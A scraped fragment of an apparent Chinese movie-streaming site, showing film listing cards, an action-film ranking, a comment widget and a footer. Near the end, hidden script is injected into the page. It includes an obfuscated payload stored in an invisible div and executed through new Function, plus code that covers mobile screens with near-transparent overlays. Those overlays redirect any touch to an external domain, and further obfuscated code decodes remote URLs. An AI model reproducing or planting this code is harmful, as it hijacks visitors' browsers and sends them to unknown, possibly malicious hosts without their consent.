class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304353.html" title="命运征服者">命运征服者</a></p><p class="vodlist_sub">After an unsolved diamond heist, a hard-nosed cop&#</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/304302.html" title="迎刃而姐" data-original="https://imgwolong.com/upload/vod/20260106-1/4e153138a2f96faa6b3906567c00c1e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304302.html" title="迎刃而姐">迎刃而姐</a></p><p class="vodlist_sub">当弟弟冤屈入狱，姐姐将力排万难，面对亲情、勇气、坚强的种种考验，向整个世界复仇。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/304272.html" title="地狱男爵：歪曲人" data-original="https://imgwolong.com/upload/vod/20260105-1/c1588563dc36af9758cfb715180cd045.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304272.html" title="地狱男爵：歪曲人">地狱男爵：歪曲人</a></p><p class="vodlist_sub">故事背景设定在1950年代，阿德莱恩·鲁道夫饰演超自然现象研究与防御局 (BPRD) 的一名菜鸟特工，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/304159.html" title="拳战擂台：杰克·保罗对战迈克·泰森" data-original="https://imgwolong.com/upload/vod/20260102-1/e8afe5455f0e1714814e86634d44df61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304159.html" title="拳战擂台：杰克·保罗对战迈克·泰森">拳战擂台：杰克·保罗对战迈克·泰森</a></p><p class="vodlist_sub">Netflix与Most Valuable Promotions(MVP) 联袂献上一场重量级拳击盛宴</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/304103.html" title="格斗家" data-original="https://imgwolong.com/upload/vod/20260101-1/a90d046f5d754f5e12b2cef5decaa52e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304103.html" title="格斗家">格斗家</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“殖民地士兵”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="246987" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="冲出虫围" href="/detail/169567.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/ab206bc6fcdcabe347b5a0b655c163c6.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">冲出虫围</h4></div><p class="vodlist_sub">2003&nbsp;/&nbsp;加拿大&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/223019.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>特里克茜</a></li><li class="part_eone"><a href="/detail/217369.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>警察故事续集（国语版）</a></li><li class="part_eone"><a href="/detail/211910.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>新警察故事 （国语版）</a></li><li class="part_eone"><a href="/detail/210586.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>特勤精英之生死救援</a></li><li class="part_eone"><a href="/detail/171279.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>人造怪物（国语版）</a></li><li class="part_eone"><a href="/detail/287485.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>古墓丽影：源起之战(普通话版)</a></li><li class="part_eone"><a href="/detail/285720.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>大菩萨岭完结篇</a></li><li class="part_eone"><a href="/detail/223775.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>绣春刀·修罗战场</a></li><li class="part_eone"><a href="/detail/197792.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>环太平洋：雷霆再起（原声版）</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="246987" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cdtfcdc.com/" title="星空影院">星空影院</a>提供未删减高清电影、动漫动画、综艺节目、高人气电视剧全集免费在线观看</p><p>Copyright © 2020 cdtfcdc.com All Rights Reserved</p><p>粤ICP备60008435号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cdtfcdc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD 